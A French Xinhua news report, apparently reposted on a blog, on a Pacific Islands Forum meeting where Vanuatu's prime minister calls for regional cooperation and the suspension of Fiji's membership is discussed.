<p style="text-align: justify;"><span>Le commerce, l&rsquo;aide, le  changement climatique dans le monde, la gestion de la pêche, la  sécurité, ainsi que la situation aux Fidji figurent également à l&rsquo;ordre  du jour de la rencontre.</span><span> Lors de la cérémonie  d&rsquo;ouverture, le nouveau président tournant du Forum, le Premier ministre  du Vanuatu Edward Nipake Natapei a appelé à renforcer la coopération  régionale et à promouvoir la capacité de réponse à la crise économique  mondiale.</span></p>
<p><span> </span></p>
<p><span> </span></p>
<p><span> </span></p>
<p style="text-align: justify;"><span>« En agissant ensemble nous  serons plus forts et le renforcement de la coopération régionale  constitue une condition nécessaire pour l&rsquo;unité régionale », a-t-il  affirmé.</span><span> Le statut d&rsquo;Etat membre du  forum des Fidji a été suspendu en mai 2009 après que ce pays n&rsquo;eut pas  annoncé de date pour la tenue d&rsquo;élections législatives avant l&rsquo;ultimatum  qui lui avait été imposé.</span><span> « En tant que dirigeants  des pays des îles du Pacifique, nous avons la responsabilité de  continuer à oeuvrer pour que les principes et les pratiques  démocratiques puissent être restaurés aux Fidji dès que possible », a  souligné M. Natapei.</span></p>
<p><span> </span></p>
<p><span> </span></p>
<p style="text-align: justify;"><span>Le Forum est une  organisation intergouvernementale qui vise à renforcer la coopération  entre les pays indépendants de l&rsquo;océan Pacifique et à représenter leurs  intérêts. Ce Forum a été fondé en 1971 sous le nom de Forum du  Pacifique-Sud avant d&rsquo;être rebaptisé Forum des îles du Pacifique en  2000.</span><span> Les pays membres du Forum  sont : l&rsquo;Australie, les Iles Cook, Fidji, Kiribati, les Iles Marshall,  les Etats fédérés de Micronésie, Nauru, la Nouvelle-Zélande, Niué,  Palaos, la Papouasie-Nouvelle-Guinée, Samoa, Salomon, Tonga, Tuvalu et  Vanuatu. Depuis 2006, le Forum compte deux membres associés : la  Nouvelle-Calédonie et la Polynésie française.</span></p>
<p style="text-align: right;"><span>Xinhua<br />
</span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/oceanie/australie" rel="category tag">Australie</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/fidji" rel="category tag">Fidji</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/oceanie/la-papouasie" rel="category tag">la Papouasie</a>, <a href="https://jmdinh.net/sujet/oceanie/nouvelle-guinee" rel="category tag">Nouvelle-Guinée</a>, <a href="https://jmdinh.net/sujet/oceanie/nouvelle-zelande" rel="category tag">Nouvelle-Zélande</a>, <a href="https://jmdinh.net/sujet/oceanie" rel="category tag">Océanie</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-8500 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614" selected="selected">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
